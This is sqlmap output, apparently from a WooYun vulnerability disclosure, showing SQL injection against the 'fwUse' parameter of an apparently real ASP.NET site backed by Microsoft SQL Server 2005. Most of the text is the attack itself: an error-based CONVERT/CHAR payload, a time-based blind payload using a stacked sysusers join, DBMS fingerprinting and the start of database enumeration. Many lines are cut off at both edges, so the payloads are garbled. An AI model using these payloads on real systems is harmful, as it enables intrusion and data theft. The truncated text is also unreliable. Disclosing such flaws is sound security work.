 er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'fwUse' is vulnerable. Do you want to keep testing the others (
any)? [y/N] N
sqlmap identified the following injection points with a total of 276 HTTP(s)
uests:
---
Place: GET
Parameter: fwUse
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: dtid=587&fwUse=%E5%BA%97%E9%9D%A2%' AND 4607=CONVERT(INT,(SELECT
AR(113)+CHAR(122)+CHAR(103)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (4607=4607
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(97)+CHAR(1
))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: dtid=587&fwUse=%E5%BA%97%E9%9D%A2%' AND 2160=(SELECT COUNT(*) FRO
sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers
sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='
---
[11:41:17] [INFO] testing Microsoft SQL Server
[11:41:20] [INFO] confirming Microsoft SQL Server
[11:41:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:41:29] [INFO] fetching database names
www.wooyun.org